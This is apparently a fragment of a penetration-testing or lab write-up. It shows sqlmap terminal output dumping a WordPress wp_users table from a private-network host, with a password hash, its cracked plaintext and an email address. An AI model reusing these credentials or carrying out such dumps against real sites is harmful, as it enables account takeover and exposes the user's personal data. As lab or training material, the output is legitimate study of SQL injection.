 Database: new_wordpress
Table: wp_users
[1 entry]
+----+----------+-------------------------------------------------+------------+---------------------+----------
---+--------------+---------------+---------------------+---------------------+
| ID | user_url | user_pass                                       | user_login | user_email          | user_stat
us | display_name | user_nicename | user_registered     | user_activation_key |
+----+----------+-------------------------------------------------+------------+---------------------+----------
---+--------------+---------------+---------------------+---------------------+
| 1  | <blank>  | $P$BzKfEFnainzLsIpMFC0Abc6qyeqABo1 (orangsibuk) | os         | strastian@gmail.com | 0
   | os           | os            | 2017-11-01 11:23:35 | <blank>             |
+----+----------+-------------------------------------------------+------------+---------------------+----------
---+--------------+---------------+---------------------+---------------------+
[09:42:11] [INFO] table 'new_wordpress.wp_users' dumped to CSV file '/root/.sqlmap/output/192.168.1.18/dump/new_
wordpress/wp_users.csv'
[09:42:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.18'
[*] shutting down at 09:42:11
root@kaliclient:~#